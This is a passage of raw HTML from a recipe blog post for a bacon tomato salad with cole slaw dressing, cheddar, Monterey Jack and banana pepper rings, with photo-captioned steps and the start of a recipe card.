rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/11/23/spicy-creamed-corn/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/11/23/spicy-creamed-corn/ target=_blank>Spicy Creamed Corn </a>and a fantastic <a
href=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ target=_blank rel="noreferrer noopener">Pineapple Casserole</a>. Everything was fantastic, but almost all of us had more than one serving of salad!</p><p>This is a really quick salad to toss together for a company dinner too. I don&#8217;t add the salad dressing until just before serving. But everything else can be made and ready to go for when you want to serve. After all, who doesn&#8217;t enjoy a <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/11/10/blt-salad/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/11/10/blt-salad/ target=_blank>BLT salad?</a> Using a  store-bought salad dressing makes everything even easier.</p><p>Bacon Tomato Salad is just great. Now that summer is upon us, I recommend bringing this salad to any holiday picnic or family get-together. It&#8217;s also delightful for lunch. I was surprised that even with the salad dressing on it, the salad was still tasty the next day. This salad is just what you need for any occasion and the ingredients are always easy to find. But then again, everything is always better with bacon. 🙂</p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1.jpg><img
decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131430 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-698x2048.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Bacon Tomato Salad with Cole Slaw Dressing is heavenly.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131444 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7e.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This easy salad includes the savory flavors from bacon and two cheeses, the hot zesty flavors from mild bell pepper rings, and the sweet flavors from the Cole Slaw Dressing. It was a wonderful combination.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131446 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd6e.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Every forkful was marvelous.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131438 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e200.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e23e.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Fry bacon in skillet until done.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131447 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e241.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cook until done but not scorched. Transfer bacon slices to a paper towel-lined plate to drain.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131437 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e201.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place salad mix in a large serving bowl.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131436 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e202.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add grape tomatoes that have been cut in half lengthwise.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131435 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e203.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spoon out mild banana pepper rings onto paper towels and pat dry to remove excess brine.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131434 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e204.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Toss salad pepper rings on top of salad.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131433 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e205.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add shredded sharp cheddar cheese.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-540x405.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131432 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e206.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add shredded Monterey Jack cheese.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47.jpg><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47-540x360.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131443 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd47.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add cooked bacon that&#8217;s been broken into one-inch pieces.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210.jpg><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210-540x360.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131431 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5e210.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Just before serving, add Cole Slaw Dressing.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61.jpg><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61-540x360.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131441 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd61.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir and toss ingredients well to serve.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131445 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd7c.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Remove salad to individual plates to servve.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51-683x1024.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131442 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd51.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This recipe is gluten free if your bacon is gluten free.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2.jpg alt="Bacon Tomato Salad | Can't Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" class=wp-image-131429 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-2-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>I served this salad with Grilled Chicken, <a
href=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/07/07/pineapple-casserole/ target=_blank rel="noreferrer noopener">Pineapple Casserole,</a> <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/11/23/spicy-creamed-corn/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/11/23/spicy-creamed-corn/ target=_blank>Spicy Creamed Corn,</a></strong> <strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2021/10/07/garlic-smashed-cauliflower/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2021/10/07/garlic-smashed-cauliflower/ target=_blank>Garlic Smashed Cauliflower </a>and my famous <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/10/15/teresas-famous-deviled-eggs/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/10/15/teresas-famous-deviled-eggs/ target=_blank>Deviled Eggs.</a> </strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">BACON TOMATO SALAD</span></strong></h2><p>(Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/bacon-tomato-salad/ data-type=URL data-id=https://www.tasteofhome.com/recipes/bacon-tomato-salad/ target=_blank rel="noreferrer noopener nofollow">Taste of Home</a>)</p><div
id=recipe></div><div
id=wprm-recipe-container-132908 class=wprm-recipe-container data-recipe-id=132908 data-servings=10><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-500x500.jpg class="attachment-250x250 size-250x250" alt="Bacon Tomato Salad | Can&#039;t Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Bacon Tomato Salad</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
